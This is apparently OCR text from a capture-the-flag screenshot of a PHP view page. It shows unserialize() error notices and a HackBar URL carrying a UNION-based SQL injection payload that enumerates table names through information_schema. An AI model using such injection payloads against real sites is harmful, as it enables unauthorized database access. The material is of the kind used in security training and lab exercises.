 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribut
Load URL
http://220.249.52.134:52566/view.php?no=0 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()%23
Split URL
Execute